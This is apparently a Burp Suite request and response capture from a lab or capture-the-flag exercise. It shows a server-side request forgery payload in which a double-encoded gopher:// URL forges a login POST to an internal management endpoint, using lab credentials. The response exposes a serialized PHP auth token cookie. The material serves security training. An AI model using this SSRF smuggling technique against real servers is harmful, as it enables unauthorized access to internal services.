 Request
Pretty Raw Hex \n
1 GET /preview.php?url=
gopher://127.0.0.1:80/_POST%2520/management/%2520HTTP/1.1%250D%250AHost:%252
0127.0.0.1%250D%250AContent-Type:%2520application/x-www-form-urlencoded%250D
%250AContent-Length:%252043%250D%250A%250D%250Ausername=librarian%26password
=L1br4r1AN%252521%252521 HTTP/1.1
2 Host: 10.10.242.125
3 Accept-Language: en-GB,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://10.10.242.125/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Oct 2025 12:03:51 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 493
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/plain;charset=UTF-8
9
10 HTTP/1.1 302 Found
11 Date: Tue, 21 Oct 2025 12:03:51 GMT
12 Server: Apache/2.4.58 (Ubuntu)
13 Set-Cookie: PHPSESSID=u8todb9p9lq3r4jnup573sk6pf; path=/
14 Expires: Thu, 19 Nov 1981 08:52:00 GMT
15 Cache-Control: no-store, no-cache, must-revalidate
16 Pragma: no-cache
17 Set-Cookie:
auth_token=O%3A9%3A%22AuthToken%22%3A1%3A%7Bs%3A9%3A%22validated%22%3Bb%3A0%
3B%7D; expires=Tue, 21 Oct 2025 13:03:51 GMT; Max-Age=3600; path=/
18 Location: 2fa.php
19 Content-Length: 0
20 Content-Type: text/html; charset=UTF-8
21
22